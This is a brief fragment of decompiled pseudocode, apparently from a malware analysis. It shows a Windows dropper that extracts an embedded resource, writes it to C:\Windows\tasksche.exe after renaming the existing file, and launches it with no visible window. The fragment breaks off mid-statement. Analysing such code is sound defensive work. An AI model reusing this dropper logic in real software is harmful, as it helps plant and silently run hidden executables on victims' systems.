 ResourceA = FindResourceA(0, 1831, aR);
v4 = ResourceA;
if ( ResourceA )
{
Resource = LoadResource(0, ResourceA);
if ( Resource )
{
v9 = LockResource(Resource);
if ( v9 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
memset(v15, 0, sizeof(v15));
v16 = 0;
v17 = 0;
memset(v18, 0, sizeof(v18));
v19 = 0;
v20 = 0;
sprintf(v15, "C:\\%s\\%s", aWindows, aTaskscheExe);
sprintf(v18, "C:\\%s\\qeriuwjhrf", aWindows);
MoveFileExA(v15, v18, 1);
FileA_0 = CreateFileA_0(v15, 0x40000000, 0, 0, 2, 4, 0);
if ( FileA_0 != -1 )
{
WriteFile(FileA_0, v9, v6, &v9, 0);
dword_43144C(FileA_0);
v11 = 0;
v12 = 0;
v13 = 0;
memset(&v14[1], 0, 0x40u);
v10 = 0;
strcat(v15, (const char *)&off_431340);
v14[0] = 68;
LOWORD(v14[12]) = 0;
v14[11] = 129;
if ( CreateProcessA(0, v15, 0, 0, 0, 0x8000000, 0, 0, v14, &v10) )